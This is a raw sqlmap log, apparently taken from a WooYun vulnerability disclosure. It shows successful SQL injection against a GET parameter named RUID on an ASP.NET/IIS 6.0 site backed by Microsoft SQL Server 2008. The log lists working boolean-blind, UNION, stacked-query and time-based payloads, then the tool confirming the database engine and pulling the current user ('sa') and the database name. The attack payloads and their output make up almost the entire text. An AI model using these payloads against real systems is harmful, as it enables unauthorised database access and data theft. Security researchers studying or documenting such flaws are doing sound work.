 Parameter: RUID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: RUID=1c19c0fd0002b7c351' AND 5605=5605 AND 'roKP'='roKP
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: RUID=1c19c0fd0002b7c351' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(
07)+CHAR(113)+CHAR(120)+CHAR(113)+CHAR(88)+CHAR(114)+CHAR(108)+CHAR(69)+CHAR(68
+CHAR(65)+CHAR(103)+CHAR(76)+CHAR(80)+CHAR(98)+CHAR(113)+CHAR(98)+CHAR(120)+CHA
R(113)+CHAR(113),NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: RUID=1c19c0fd0002b7c351'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: RUID=1c19c0fd0002b7c351' WAITFOR DELAY '0:0:5'--
---
[19:48:14] [INFO] testing Microsoft SQL Server
[19:48:16] [INFO] confirming Microsoft SQL Server
[19:48:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[19:48:35] [INFO] fetching current user
current user: 'sa'
[19:48:40] [INFO] fetching current database
current database: 'EMLib4'
[19:48:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org